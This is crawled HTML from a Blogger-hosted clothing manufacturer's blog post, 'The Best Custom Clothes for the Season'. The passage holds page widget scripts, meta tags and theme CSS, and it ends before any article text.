_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '4625415039999155106', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5-9nWLrMMJgCoxYWCG5it93p9VEA:1768621725411', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wholesaleclothingmanufacturer.com/2020/08/the-best-custom-clothes-for-season.html
body_size: 47887
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.wholesaleclothingmanufacturer.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.wholesaleclothingmanufacturer.com/2020/08/the-best-custom-clothes-for-season.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Wholesale Clothing Manufacturer : Alanic Global - Atom" href="https://www.wholesaleclothingmanufacturer.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Wholesale Clothing Manufacturer : Alanic Global - RSS" href="https://www.wholesaleclothingmanufacturer.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Wholesale Clothing Manufacturer : Alanic Global - Atom" href="https://www.blogger.com/feeds/4625415039999155106/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Wholesale Clothing Manufacturer : Alanic Global - Atom" href="https://www.wholesaleclothingmanufacturer.com/feeds/4983167233682437840/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/o1wzwFqB8EM/hqdefault.jpg' rel='image_src'/>
<meta content='Looking to get the best custom clothes for your collection? Check these clothes out now and order online to add something zesty to your wardrobe.' name='description'/>
<meta content='https://www.wholesaleclothingmanufacturer.com/2020/08/the-best-custom-clothes-for-season.html' property='og:url'/>
<meta content='The Best Custom Clothes for the Season' property='og:title'/>
<meta content='Looking to get the best custom clothes for your collection? Check these clothes out now and order online to add something zesty to your wardrobe.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0mMjvQUtn1CTnN35pZLT0sB7Ebop90nKjzOYfoqUiRQprK0bxu6z-RE0ENGsr2RirCv1U4A4dLs3Hyats_mjtXA32yVinL3GDyJv-udPsp6XyUA=w1200-h630-n-k-no-nu' property='og:image'/>
<title>The Best Custom Clothes for the Season - Alanic Global</title>
<!-- Description and Keywords (start) -->
<meta content='Wholesale Clothing Manufacturer' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='The Best Custom Clothes for the Season' property='og:title'/>
<meta content='https://www.wholesaleclothingmanufacturer.com/2020/08/the-best-custom-clothes-for-season.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/o1wzwFqB8EM/hqdefault.jpg' property='og:image'/>
<meta content='Looking to get the best custom clothes for your collection? Check these clothes out now and order online to add something zesty to your wardrobe.' name='og:description'/>
<meta content='Wholesale Clothing Manufacturer : Alanic Global' property='og:site_name'/>
<meta content='https://www.wholesaleclothingmanufacturer.com/' name='twitter:domain'/>
<meta content='The Best Custom Clothes for the Season' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/o1wzwFqB8EM/hqdefault.jpg' name='twitter:image'/>
<meta content='The Best Custom Clothes for the Season' name='twitter:title'/>
<meta content='Looking to get the best custom clothes for your collection? Check these clothes out now and order online to add something zesty to your wardrobe.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     http://www.alanicglobal.com/
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtqGPvbRxvO2QcPJkn49XHfVGBivtxn2kYYCWb7UK-yYhZVMROOUKiAGGwFMhlAvEPPt_Eb_Z-eus2khID2m1eGI4XrprEpbYlg2_pPcAavQg2AyAvQHrW4LxeeCHDbZGd9cOZjStwyuH3/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_bPFqnXAtu3PYrCrtvJNrijdeSZHQT12aI37AwB0jpp_0nRzX1OBsiY8nt684YJUjgx5YkhbFWx4nIUo1tKku9ZznLz6mcG4yfqxTAM-B9AQKItt7Kd3Z7G2jvFMC7qGwWTHIXhdKk1M/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_bPFqnXAtu3PYrCrtvJNrijdeSZHQT12aI37AwB0jpp_0nRzX1OBsiY8nt684YJUjgx5YkhbFWx4nIUo1tKku9ZznLz6mcG4yfqxTAM-B9AQKItt7Kd3Z7G2jvFMC7qGwWTHIXhdKk1M/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_bPFqnXAtu3PYrCrtvJNrijdeSZHQT12aI37AwB0jpp_0nRzX1OBsiY8nt684YJUjgx5YkhbFWx4nIUo1tKku9ZznLz6mcG4yfqxTAM-B9AQKItt7Kd3Z7G2jvFMC7qGwWTHIXhdKk1M/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
